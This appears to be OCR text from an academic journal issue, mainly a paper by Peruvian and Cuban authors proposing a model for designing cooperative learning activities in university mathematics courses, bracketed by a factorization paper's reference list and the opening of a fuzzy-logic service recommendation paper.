This research has been funded by Scientific Research Deanship at University of Ha'il – Saudi Arabia through project number 0161034.

References

[1] S. Yan, Primality testing and integer factorization in public-key cryptography, 2009, Springer.

[2] J. Alfred ,Menezes , Paul C. van Oorschot , Scott A. Vanstone . Handbook of Applied Cryptography (Discrete Mathematics and Its Applications) 1st Edition CRC Press; 1996.

[3] A. Lenstra, Integer factoring. Designs, Codes and Cryptography, 19(2–3), 101–128 , 2000.

[4] J. Milan, Factoring small integers: an experimental comparison. INRIA report (2007), http://hal.inria.fr/inria-00188645/en/

[5] G. Hiary, A deterministic algorithm for integer factorization Mathematics of Computation 85, 2065-2069, 2016.

[6] P. Lehman, R. Sherman, Factoring large integers. Mathematics of Computation, 28, 637-646, 1974.

[7] J. Pollard, A Monte Carlo method for factorization. BIT Numerical Mathematics, 15, 331–334, 1975.

[8] H. Lenstra, Factoring integers with elliptic curves. Mathematische Annalen, 126, 649–673, 1987.

[9] A. Lenstra, H. Lenstra, The Development of the Number Field Sieve, in: Lecture Notes in Mathematics 1554, 1993.

[10] R. Silverman, Optimal parameterization of SNFS. Journal Mathematical Cryptology, 1, 105–124, 2007.

[11] J. McKee, Speeding Fermat's factoring method. Mathematics of Computation, 68, 1729-1737, 1999.

[12] K. Somsuk, MVFactorV2: An improved integer factorization algorithm to speed up computation time. 2014 International Computer Science and Engineering Conference, 30 July-1 Aug. 2014, pp 308-311.

[13] K. Somsuk, The improvement of initial value closer to the target for Fermat's factorization algorithm. Journal of Discrete Mathematics Science and Cryptography, 21(7), 1573-1580.

[14] M. Wu, R. Tso, H. Sun, On the improvement of Fermat factorization using a continued fraction technique. Future Generation Computer Systems, 30 (2014) 162–168.

[15] G. Kimsanova, R. Ismailova, R. Sultanov, Comparative analysis of integer factorization algorithms using CPU and GPU. MANAS Journal of Engineering, 5(1), 53-63, 2017.

[16] B. De Weger, Cryptanalysis of RSA with small prime difference. Applicable Algebra in Engineering, Communication and Computing, 13(1):17–28, 2002.

[17] S. Venkatraman, A. Overmars. New Method of prime factorisation-based attacks on RSA authentication in IoT. Cryptography 2019, 3(3), 20.

Design of Cooperative Activities in Teaching-Learning University Subjects: Elaboration of a Proposal

Norka Bedregal-Alpaca[1], Víctor Cornejo-Aparicio[4]
Departamento Académico de Ingeniería de Sistemas e Informática
Universidad Nacional de San Agustín de Arequipa
Arequipa, Perú

Arasay Padron-Alvarez[2]
Centro de Referencia para la Educación de Avanzada
Universidad Tecnológica de la Habana
La Habana, Cuba

Elisa Castañeda-Huaman[3]
Departamento Académico de Ingeniería Industrial
Universidad Nacional de San Agustín de Arequipa
Arequipa, Perú

***Abstract*—University professors face the challenge of incorporating activities that promote student engagement, discussion, conflict resolution, and teamwork. In this context, cooperative learning emerges as the pedagogical model that fosters teamwork; organizes students into groups where joint and coordinated work reinforces individual and collective learning. The proposal presented facilitates the design of cooperative activities that consider the necessary interdependence between learning, teaching, content and context. In addition to explaining how to articulate all these aspects, it also places the student as the center of the training process, for this it collects the main guidelines of cooperative learning and enriches the learning environment with the potential of management knowledge and communication provided by Information and Communication Technologies. To inform the proposal, the results obtained in four subjects of a mathematical nature are presented; results showing improvements in student learning.**

***Keywords*—Cooperative learning; competency focus; cooperative techniques; evaluation**

I. Introduction

We live in an ever-changing society, accelerated scientific and technological development demands new cultural, economic and production conceptions and marks new forms of work and social relations; therefore, the university must train competent individuals who respond to the requirements of productive structures, live in diversity and act responsibly in the different spheres of life.

Thus, many universities have gone from a traditional model to a more flexible, more effective one in line with the economic, political and cultural demands posed by society. To this end, they have redesigned their educational model under a competency development approach; however, these changes are not always reflected in the teaching practice of their teachers. There are university institutions where the traditional teaching model is used, the teacher transmits knowledge and when the student is asked to create knowledge, the learning process is not valued [1].

To assess the learning process, it is not enough for the teacher to explain topics and propose exams, to take responsibility for change, to look for new teaching strategies that promote not only knowledge acquisition, but also, the development of cross-cutting competences such as coexistence, participation, cooperation, autonomy, self-criticism, ethics and reflection [2]. Within this group of skills, teamwork is perhaps one of the most in-demand, which is why it is part of the learning objectives of university curricula [3], therefore it is necessary to integrate the training process practical practices based on cooperative learning.

There is ample theoretical and practical evidence of the benefits of cooperative learning, however, it is not given the importance it deserves. The reasons are several and diverse, ranging from the little knowledge of the methodology to the possibility of not covering the scheduled contents.

In response to the situation described, the objective of this work is to propose a set of steps to design cooperative activities that motivate the student and serve as an instrument for the achievement of the defined competencies for a subject, for which proposes:

- Place the student as the protagonist of the management of their own learning process.
- Involve the student in the evaluation process.
- Identify the teaching methods that contribute to the achievement of competences.

The proposal considers the white box approach to group work [4], i.e. the teacher interacts with the group as an advisor, supervisor and guide and at times of evaluation takes into account the quality of the work, planning, task sharing, coordination, responsibilities assumed by each team member, etc.

Survey results to gather students' perception of cooperative activities show that they value this methodology is positive because, although it involves them a higher workload, they consider that it forces them to study continuously, day by day, which leads them to a better understanding of the subject, consequently obtain better academic results.

II. Cooperative Learning (CL)

In colloquial language the terms collaborate and cooperate refer to a similar concept; etymologically collaborate comes from the latin “co-laborare”, “laborare cum” and means working together within a context of help, interest, service and support [5]. This etymological explanation justifies the fact that the concept of "Cooperative Learning" is used interchangeably through terms such as collaborative learning, group work or teamwork.

There are several AC specialists, however, the most representative authors are Johnson and Johnson (around the 1960s), DeVries and Slavin (the 1970s), Slavin and collaborators (late 1970s and early 1980s), Cohen (in the 1990s). In the first decade of the 21st century, as a result of the demands of the European Higher Education Area (EEES), other authors joined.

In order to unify the terminology, the proposition its assumed "Cooperative learning is to use in small group education where students work together to improve their own learning and that of others. Students also feel that they can achieve their learning goals only if the other members of their group also achieve it."

In [7], in relation to cooperative learning is proposed ". we could consider it as a learning system in which the purpose of the academic product is not exclusive, but displaces it in search of the improvement of one's own social relationships, where to achieve both academic objectives and relational; group interaction is emphasized."

A. *Why Include Cooperative Learning Techniques?*

The use of methodologies such as CL is an alternative practice to traditional teaching whose effectiveness has been demonstrated in several studies [8]. Thus, this article proposes as a solution to the problem identified.

The CL allows to attend the student's training process and consider the competencies as the axis to move from a process focused on the appropriation of knowledge to a process that seeks the student to apply what is learned in specific situations [9]. It is a way to change teaching practice and adapt it to the new educational model; the path in which teamwork is one of the most important competencies, to ensure that students develop teamwork skills it is necessary to include structured activities that improve learning outcomes and develop defined competencies.

Among the most important consequences of working on a skills approach is the need for methodological renewal [10], including the use of active methodologies [11] that provide meaningful learning.

AC is an effective methodology for the development of both critical sense and tolerance, when the task is complex or when the social development of students is desired [12]. The incorporation of AC techniques in higher education in addition to fostering intellectual skills in the student allows the development of positive values and attitudes that will allow him to perform competently in his future professional practice.

The CL transcends academia and facilitates the development of cross-cutting competences (such as cooperation, solidarity and group work) that are in high demand by business systems. According to [13], between 70 and 80% of the work requires complex coordination of ideas and efforts, a capacity that can only be developed and experienced through CL situations.

Active methodologies, within a given context, allow to develop knowledge, skills, skills and attitudes. The importance of these methodologies lies in the generation of more active, motivating and inclusive teaching-learning environments that by placing the student as the protagonist of their learning process promote their autonomy and participation. Within active methodologies, cooperative learning is the basis for all others to be properly developed (Table I).

TABLE. I. Cooperative Learning as the basis for Developing other Active Methodologies

Methodology	Building learning	Working mode
Problem-Based Learning	Based on a problem situation, students define the problem, characterize it, and propose a solution	TEAMWORK
Project-based learning	Based on the need for a final product, students propose and execute an action plan to reach the solution	
Case-based learning	Based on a particular situation, students make decisions on a set of decision alternatives	
Service Learning	Based on a social issue, students apply prior knowledge to design and implement a solution	
Game-based learning	Games are used, already created or invented for a specific purpose, in order for the student to learn through them. The game is the vehicle to strengthen concepts.	

III. Context and Problem Detected

The proposal, subject of this work, is a consequence of the problems observed at the National University of San Augustin de Arequipa (UNSA); problem that is shared by other university cloisters. In 2016, UNSA assumes a new educational model with a focus on skills development, since then, the academic vice-chancellor has taken a number of measures in order to ensure that the training processes respond to this model.

However, the starting situations that lead us to present this proposal can be specified in the following points:

- While the curricula of the different specialties have defined exit competencies as the axis of the curriculum, in practice there is no awareness among teachers of the methodological transformation that this entails.
- Generally, in teaching practice, traditional methodologies (professor-centered) based on verbal transmission of content continue to dominate, in which the evaluation is based on the reproduction of what has been learned.

- The practice of assigning group work as a teaching methodology is being generalized, however, the expected results are not achieved either in the appropriation of knowledge or in the development of skills. Usually students distribute the assignments, perform them individually, then gather all the parts and deliver the final product.

IV. Proposal

University professors, who have generally not been trained in pedagogy, face new challenges in their teaching practice. The experience gained over the years in its role as a knowledge transmitter is no longer sufficient [14]. Today they are challenged to enhance the ability to learn in students.

Therefore, the professor needs tools that allow him to develop his teaching practice by giving the student greater prominence, to do so he must implement actions that promote student participation, teamwork and the ability to debate and resolve conflicts reasoned [15].

The design of a cooperative activity involves considering the interdependence that must exist between the cooperative model, learning, teaching, content and context; that is why, in Fig. 1 (at the end of the document), a model is proposed that explains to teachers how to articulate all these aspects.

The proposed model places the student as the center of the training process, is based on the main guidelines of cooperative learning and uses the potentials knowledge management and communication of ICT to enrich the environment learning.



Fig. 1. Model for the Design of Cooperative Activities. Own Elaboration.

Teaching within the framework of a competency curriculum involves the need for methodological changes (use of active methodologies) that make the student an active component in the learning process, thus increasing the teacher's pedagogical background (teaching skills); in this context, as seen in the model, a cooperative activity becomes a binding element.

The proposed model has three main components: the design of the cooperative activity, the execution of it and the evaluation of what has been done.

A. *Design of Cooperative Activity*

Academic activities are the set of operations carried out within the framework of teaching-learning processes, which are aimed at fostering knowledge, developing skills and connecting the student with their field of work.

It is essential to plan the activities that can be carried out during the development of a subject, it can be an activity that integrates the main topics of the syllabus or it can be smaller activities related to a chapter or a topic in Particular. Whatever the case may be, proper planning in addition to fostering direct contact between teachers and students will not only allow students to appropriate knowledge will also serve to be used creatively in practice daily.

In the design of the activity based on cooperative learning, the teacher assumes the role of instructional designer, in that sense it is recommended to take into account:

- The planning of the activity begins with the definition of a purpose or a goal.
- Choose the contents, the skills that are expected to be developed and the evaluation criteria to be established must be determined.
- Specify the learning results that the student is intended to achieve. They should refer to relevant learnings, i.e. those that are necessary for the student to continue their training process.
- Choose ICT tools that enhance communication, information search and knowledge management. With the support of a virtual educational platform it is convenient to use email, forums, distribution lists, chats, blogs, wikis, webcam, etc.
- Determine the resources necessary for the realization of the activity.
- Establish the minimum characteristics that the product of the activity must have, for this it should be borne in mind that the activity is a training process that completes the theoretical-practical training of the students.
- Estimate the time required for the performance of the activity and define phases or moments in the execution.
- Divide the activity, if necessary, into sub activities.

With the above considerations, the next step is to design the cooperative environment for this purpose, the group with which it is to work must be taken into account; the teacher must know its particularities, their level of preparation and degree of maturity, since these characteristics determine the performance of the students.

Activities, which are carried out in groups or teams, are cooperative when a number of conditions occur, known as elements of cooperative learning:

1) Heterogeneous groupings.
2) Positive interdependence.
3) Individual and group responsibility.
4) Equal opportunities for success.
5) Promoter interaction.
6) Cognitive processing of information.
7) Use of cooperative skills.
8) Individual and group evaluation.

The cooperative triad must be articulated as a measure of the quality of cooperation, i.e. three aspects (a) That the members of the group are needed of each other to achieve the objective (positive interdependence), (b) That everyone can participate (fair participation) and (c) That can be checked whether each member did the work entrusted (individual responsibility).

Cooperative activities generate positive interdependence among its members, i.e. that all members of a group are connected in such a way that they can only achieve success if the other members do so as well. Each group member's task depends on the contributions of the others, then the task must be designed so that they must work together to achieve the ultimate goal. Positive interdependence takes in different forms: goals, tasks, resources, rewards, identity, outsider rivals, and functions.

B. *Maintaining the Integrity of the Specifications*

Groups should be heterogeneous in terms of skill, personality, academic performance, gender. It is recommended that the groups conform to the teacher, especially when students have no experience in working cooperatively.

The number of members will depend on the goals set, the ages and experience of the students and the time available. Cooperative learning groups generally have between two and six members, small groups (four people) work best. Different strategies for training them are proposed in [16]. Role distribution implements interdependence with respect to roles, to do this, assigning group members roles that are complementary and interconnected. It is possible to distinguish between two types of roles, those necessary to consolidate and reinforce teamwork and those necessary for the training and operation of the team. In [6] a 7-step proposal is made to work these roles.

From the experience of the authors, three roles are proposed to reinforce teamwork: academic manager, innovation manager and editor-in-chief, roles that have been worked on in [17] and [18].

In order for the activity to be performed among all members of the group, the roles must be rotated. Likewise, to ensure group interaction under a positive attitude, it is important to establish the rules of behavior within the groups.

C. Execution of Cooperative Activity

This is the time when cooperation is managed, communication between the teacher and the working groups is important, only in this way can cooperative activities be managed and monitor the implementation of them.

At this stage the teacher's performance is extremely important, in addition to forming the groups and choosing the cooperative techniques to employ, he must assume two roles: that of instructor and that of cognitive mediator.

The formation of the groups will be done according to the criteria established in the design of the activity. For the choice of cooperative techniques, [19] describes the characteristics, purpose and time of application of simple cooperative structures and complex cooperative structures is recommended.

In the role of instructor, the teacher must perform traditional activities such as making a methodological explanation of the activity, that is, explaining the activity, its cooperative nature and the skills necessary to execute it.

Motivation is also important, as it predisposes the group to carry out the activity, not only for the academic purpose but also for its relevance to the context and for the development of social skills.

If students do not have experience in cooperative work it is necessary to teach them to work cooperatively, especially when the activity integrates all the content of the subject. To this end, it is appropriate to propose some general-purpose activity with instructional elements that promote an approach to what a team means and that in addition strengthen interpersonal relationships between the team members [20]. This general activity also aims to determine which cooperative techniques are most appropriate for the group considering the phase of the activity being worked on.

For monitoring the realization of the activity, it can follow the procedure proposed by [21] which consists of checking if students are working together, checking if they are doing the job well, and giving feedback. In this framework, the model proposes a set of activities: planning, virtual monitoring, periodic deliveries of progress and regular meetings with each group separately.

Depending on the size of the activity, in each phase of the activity, partial plenaries may be held between all groups to exchange experiences; it's time to turn to the forums provided by a virtual platform.

As a cognitive mediator, the teacher is responsible for helping students develop reasoning skills (critical thinking, problem solving, metacognition) and become independent in managing their learning (learning).

In [22] it has been found that the repetitive use of his "peer-to-peer" technique leads to a remarkable performance of higher-order thinking skills; in this technique it asks students a group of incomplete questions that they must answer, for example:

- What is the main idea of...?
- What if...?
- How does it affect ...?
- Why is it important...?
- How does it relate... with what you've learned before?
- What conclusions can be drawn from...?

After the activity is completed, the product of the activity must be made known; what can be done in a plenary session in which each group sets out the result of its work (report, mock-up, video, etc.).

It is motivating for students that the product of the cooperative activity can be seen by agents outside the working group, so a physical or virtual space can be enabled for it.

D. Evaluation of Cooperative Activity

Continuing his role as an instructor, the teacher should design an evaluation system that defines the events or actions to be observed and evaluated and when those observations will be made.

In the proposed model, the evaluation takes into account three aspects: the product resulting from the activity, the process followed for its elaboration and the activity itself.

The evaluation of the product is closely related to the achievement of the proposed educational objectives, considers the application of the contents to real or near-reality situations, as well as their relevance and relevance.

To promote the development of cross-cutting competencies, also called soft skills, (leadership, interpersonal communication, time management, work under pressure, among others) the presentation and livelihood of the final product should be evaluated.

To assess students' perception and satisfaction in relation to cooperative activity, an online tool can be used to implement a questionnaire, with four-level Likert-like questions, which consider the dimensions proposed in Table II.

Evaluation should be an ongoing process, integrated into teaching and learning processes whereby students are assessed attaining goals and processes can be refocused, adapting them to specific needs and changing students.

The evaluation is the most controversial element of the CL, some authors propose that the evaluation be group and others should also be individual. However, everyone agrees that group evaluation serves to regulate the group's performance.

In a cooperative activity, the evaluation of activities can be planned at various stages of the process and can be done by: the teacher, the student, or the members of the group.

To define indicators, the evaluation system must consider two types of evaluation: continuous and summative (Table III).

At this point it is important that students know, from the beginning of the cooperative activity, the times when the evaluation will be given, the products or situations to be evaluated and the tools that will guide the process.

TABLE. II. DIMENSIONS TO ASSESS STUDENTS' PERCEPTION

Dimension 1: Important aspects in carrying out a cooperative activity
Commitment to the objectives of the task
Commitment to group agreements
Recognition of the contributions of the other members
Respect for diversity
Constructive criticism
Equitable participation
Dimension 2: Attitudes related to cooperative work
I liked the way I worked.
The criticism received helped me improve my contributions.
Participation in the forums is pleasant.
This form of work should be applied in other subjects.
It motivates me to work group, it helps me in learning
I had to spend more time performing the tasks
Dimension 3: Features of cooperative work
At first, the characteristics of the work were clearly explained
The feedback received served to improve the quality of the work
Plenary sessions were productive and motivating
Assigning roles and roles has served to distribute workload and responsibility
The forums served to collect ideas and solutions
The evaluation system has been fair
Dimension 4: Efficiency of inclusive and cooperative activity
The activity contributed to the learning of the topics covered in the subject
The activity allowed the theory to be related to the practice
The activity allowed me to know one of the areas in which I can develop as a professional
Is a type of activity suitable for university subjects
The activity has strengthened the relationships of friendship and respect between the members of the group
The way to learn with this activity has been novel with respect to other subjects

TABLE. III. INDICATORS AND TYPES OF EVALUATION

Dimension	Indicator	Type Evaluation	Instrument
Group process	Group identity Activity planning Assigning roles, roles, and tasks Feedback between members	*Continuous evaluation* Group self-assessment Coevaluation Heteroevalua-tion	Questionnaire with opinion scales Co-evaluation form Group process observation guides
Individual performance	Acquired knowledge Skills demonstrated Attitude towards colleagues and group work	*Continuous evaluation* Individual self-assessment	Questionnaire with opinion scales
Content learning	Mastery of concepts and procedures Proper application of concepts and procedures	*Continuous evaluation* Heteroevalua-tion	Face-to-face exams Virtual questionnaires Interventions in forums and plenaries
Product quality	Meets originally requested Group reflection on product quality	*Summative assessment* Group co-assessment Heteroevalua-tion	Rubric to assess product quality Checklist

V. Results Obtained

The proposal that has been presented is the result of the inclusion of cooperative learning in subjects in the area of engineering.

Subjects of a mathematical nature were worked, so a first version of the proposal was worked on in the subject "Operational Research" [17], improvements were made to the proposal to design cooperative activities in the subject "Mathematics Discrete" [18]. This improved version was applied in the construction of a video library in the subject "Numerical Methods" [23].

The proposal was also used to implement a cooperative task under the project-based learning methodology in the subject "Product Engineering" [24].

Table IV compares the grades obtained in the semester in which the proposal is applied (grey boxes) with those obtained in the previous semester (blank boxes).

In all cases, improvements in grades can be seen, a situation that is reinforced by students' perception of the benefits gained from working cooperatively.

It is worth clarifying that the management of cooperative tasks designed following the proposed methodology was facilitated with the use of the Moodle platform as a repository and as a means of communication and knowledge management; [25] an assessment of student perception regarding the use of the Moodle platform is made from the perspective of the TAM (Technological Acceptance Model).

TABLE. IV. Comparison of the Grades Obtained

Subject	Average	Dev. standard	%approved
Operational Research	12.25	2	72
	13.15	1.5	90
Discrete Mathematics	11.2	1.84	65.71
	12.5	1.90	77.5
Numerical Methods	10.45	2.49	53
	12.54	2.45	89
Product Engineering	14.3	2.23	75
	15.4	2.05	82

VI. Conclusions

For the success of the proposed model it is necessary to articulate three central aspects: cooperative learning as a pedagogical model, the design of a motivating activity and that relates theory with practice and evaluation of the act.

The activities that integrate theory and practice and that are carried out in a cooperative way promote the development of the capacities demanded by today's society.

Using cooperative learning as the basis for the implementation of other active methodologies places the student as the center of the teaching and learning processes; in this context, learning is no longer passive by performing group tasks that contribute to the development of learning capacity throughout life.

The evaluation should be relevant to the cooperative learning model, it cannot be based solely on traditional tests, but rather on products that show the level of achievement of learning outcomes.

Implementing cooperative activities does not mean that the development of the subject is always organized in cooperative groups. The combination of the masterful activity developed by the teacher and one or more cooperative activities is required. The teacher will find a balance between them.

The design of integrative activities based on cooperative techniques requires that the teacher, in addition to mastering the subject, also has the ability to coordinate, guide and enhance the individual and team work of the students. It is not only a question of scheduling cooperative activities, but of incorporating cooperation into the usual dynamics of classes, in order to get students to work systematically as a team and internalize cooperative skills.

The proposed way of working is participatory, interactive and different, breaks with the usual method of teaching and fosters interpersonal relationships becoming an incentive for collective learning.

Acknowledgment

The authors' thanks are expressed to the National University of San Augustin de Arequipa for the support received in the realization of the proposal and the results are expected to benefit the institution.

References

[1] A. Fidalgo-Blanco, M. Sein-Echaluce, F. García-Peñalvo, "Inteligencia Colectiva en el aula. Un paradigma cooperativo", IV Congreso Internacional sobre Aprendizaje, Innovación y Competitividad (CINAIC 2017), 2017. DOI: 10.26754/CINAIC.2017.000001_125.

[2] J. De Pablos, "Los medios como objeto de estudio preferente para la tecnología educativa", Universidad de Sevilla, 2000. Consultado HTTP://WWW.LMI.UB.ES/TE/ANY96/DEPABLOS_CEDECS/.

[3] D. Lerís, A. Fidalgo and M. Sein-Echaluce, "A comprehensive training model of the teamwork competence". Int. J. Learn. Intellectual Capital, 11, 1–19, 2014. DOI 10.1504/IJLIC.2014.059216.

[4] A. Fidalgo, "Trabajo en equipo. Caja negra versus Caja blanca" Innovación Educativa [online], 2007. http://innovacioneducativa.wordpress.com/2007/04/25/trabajo-en-equipocaja-negra-versus-caja-blanca/.

[5] J. Corominas and J. Pascual, "Diccionario crítico etimológico castellano e hispánico", Madrid: Gredos, 2007.

[6] D. Johnson and R. Johnson, "Aprender juntos y solos", Buenos Aires: Aique Grupo Editor, S.A, 1999.

[7] Linares, "El aprendizaje cooperativo en habilidades sociales para la mejora de la convivencia en los centros", Consejería de Educación y Cultura Dirección General de Formación Profesional e Innovación Educativa Centro de Profesores y Recursos de Cieza, 2006.

[8] R. Slavin, "Instruction based on cooperative learning", En R. Mayer (Ed.), Handbook of research on learning and instruction (pp. 344-361). London: Taylor & Francis, 2011.

[9] A. Zabala and L. Arnau, "11 ideas clave: cómo aprender y enseñar competencias", Barcelona: editorial Graó, 2007.

[10] A. Fernández, "Metodologías activas para la formación de competencias", Revista Educatio siglo XXI [en línea], 24, pp. 35-56, 2006.

[11] C. Gil, R. Baños, A. Alías and M. Gil, "Aprendizaje cooperativo y desarrollo de competencias", En Simón, M.A., González, M.L. y Vivaracho, C.E. (Eds) 7ª Jornadas sobre aprendizaje cooperativo, pp. 63-72. Valladolid: Universidad de Valladolid, 2007.

[12] A. Macpherson, "Cooperative Learning Group Activities for College Courses", Surrey, BC Canada: Kwantlen Polytechnic University, 1999, 2015.

[13] P. Colás, "La investigación-acción aprendizaje cooperativo como propuesta de innovación metodológica en el aula universitaria", Revista de Enseñanza Interuniversitaria, 5, 83-97, 1993.

[14] M. Burguet and M. Buxarrais, "La eticidad de las TIC. Las competencias transversales y sus paradojas", Revista Teoría de la Educación: Educación y Cultura en la Sociedad de la Información, 14(3), 87-100, 2013.

[15] M. Buxarrais and E. Ovide, "El impacto de las nuevas tecnologías en la educación en valores del siglo XXI", Sinéctica, 37, 2011.

[16] S. Kagan, "Cooperative learning", San Juan Capistrano, CA, Kagan Cooperative Learning, 1992.

[17] N. Bedregal, "Cooperative learning using Moodle as a support resource: Proposal for continuous evaluation in operational research", Proceedings - International Conference of the Chilean Computer Science Society, SCCC. Volume 2017-October, 5 July 2018, Pages 1-9. 2018. DOI: 10.1109/SCCC.2017.8405131.

[18] N. Bedregal, D. Tupacyupanqui and V. Cornejo, "Video and cooperative work as didactic strategies to enrich learning and development of generic competences in Numerical Methods",. LACLO 2018, XIII Latin American Conference on Learning Technologies, Brasil, 2018. DOI: 10.1109/LACLO.2018.00038.

[19] S. Kagan, "Kagan Structures and Learning Together. What is the Difference?". Kagan Online Magazine, 2001.

[20] L. Bellamy, D. Evans, D, Linder, B. McNeill and G. Raupp, "Teams in Engineering Education", Report to the National Science Foundation on Grnat Number USE9156176, Tempe, AZ, Arizona State University, 1994.

[21] D. Johnson, "Cooperation in the Classroom", Interaction Book Company, Seventh Edition, 1998.

[22] A. King, "From sage on the stage to guide on the side", College Teaching, 41 (1): 30-35, 1993.

[23] N. Bedregal-Alpaca, D. Tupacyupanqui-Jaén y V. Cornejo-Aparicio. 1-5 Oct. 2018. Video and cooperative work as didactic strategies to enrich learning and development of generic competences in numerical methods. 2018 XIII Latin American Conference on Learning Technologies (LACLO). São Paulo, Brazil, Brazil. DOI: 10.1109/LACLO.2018.00038.

[24] N. Bedregal-Alpaca1, E. Castañeda-Huamán y O. Sharhorodoska. 2019. Cooperative learning as the basis of an integrating activity in the subject "Product Engineering", V Congreso Internacional sobre Aprendizaje, Innovación y Competitividad (CINAIC 2019) DOI: 10.26754/CINAIC.2019.0050.

[25] N. Bedregal-Alpaca, V. Cornejo-Aparicio, D. Tupacyupanqui-Jaén, S. Flores Silva. Evaluación de la percepción estudiantil en relación al uso de la plataforma Moodle desde la perspectiva del TAM. Ingeniare. Revista chilena de ingeniería. versión On-line ISSN 0718-3305. 2018. DOI 10.4067/S0718-33052019000400707.

Using Fuzzy-Logic in Decision Support System based on Personal Ratings

Hmood Al-Dossari[1], Sultan Alyahya[2]
Information Systems Department
College of Computer and Information Sciences
King Saud University, Riyadh, Saudi Arabia

***Abstract*—The decision making process of selecting a service is very complex. Current recommendation systems make a generic recommendation to users regardless of their personal standards. This can result in a misleading recommendation because different users normally have different standards in evaluating services. Some of them might be harsh in their assessment while others are lenient. In this paper, we propose a standard-based approach to assist users in selecting their preferred services. To do so, we develop a judgement model to detect users' standards then utilize them in a service recommendation process. To study the accuracy of our approach, 65536 service invocation results are collected from 3184 service users. The experimental results show that our proposed approach achieves better prediction accuracy than other approaches.**

Keywords—Service recommendation; standard detection; user ratings; predication; fuzzy logic; decision support

I. Introduction

Different users have different personal standards in evaluating services. Some users might be harsh in their assessment while others are lenient [1]. Therefore, making a generic recommendation to users regardless of their standards underestimates the complexity behind human preferences and thus may result in misleading recommendations.

In the literature, collecting users' ratings after service usage are commonly used for service recommendation [2]–[4]. The most known rating-based technique is the Averaging-All approach [5]. All ratings from previous users of the services are accumulated and the average rating is calculated. The averaging approach is simple; however, it does not consider how personal user standard may affect choosing services. This is because Averaging-All approach neglects the relevance of ratings; irrelevant ratings maybe aggregated, resulting in inaccurate service recommendation.

In this paper, we propose a standard-based approach to assist users select their preferred services. To do so, we develop a judgement model to discover user's standard then utilize the standard to support user's decision in using a given service.

To study the accuracy of our approach, 65536 service invocation results are collected from 3184 service users. The experimental results show that our proposed approach achieves better prediction accuracy than the Averaging-All approach.

The rest of the paper is organized as follows: section II describes the related work of this research. Section III presents a fuzzy-based judgment model used for inferring user standards, Section IV describes the experimental study carried out to test the standard-based service selection approach. The main results are then discussed in section V and finally the paper is concluded in Section VI.

II. Related Work

Several methods in the literature (e.g. [2]–[4]) have adopted rating-based approach. Ratings are personalized; i.e. they depend on a consumer's expectations expressed in his preferences. These preferences capture how important certain aspects of a service are to a consumer [11]. Some solutions (e.g. that consider the subjective nature of ratings rely on the explicit exchange of consumer requests and preferences [12]). They attempt to understand relevant past quality related to service performance by collecting users' feedback in order to assist future service selection.

As we mentioned previously, the Averaging-All is also used where ratings from previous users of the services are accumulated into a single verdict to establish service reputation. Although the simple averaging rating is good enough considering the simplicity of the algorithm design, and the low cost in the system running, it neglects the relevance of ratings; some ratings may be aggregated while they are irrelevant which could result in inaccurate service selection. Therefore, more advanced approaches have been proposed to enhance decision making process.

Collaborative-Filtering methods are widely used in recommender systems [13] [14]. Generally, there are two collaborative-filtering approaches: user-based [15] and item-based [16]. The user-based collaborative-filtering approach defines the similarity between two users based on the services or products they commonly used or bought. The item-based collaborative filtering approach, on the other hand, defines the similarity between the services or products instead of users. Both approaches do not consider how personal user standard may affect choosing services.

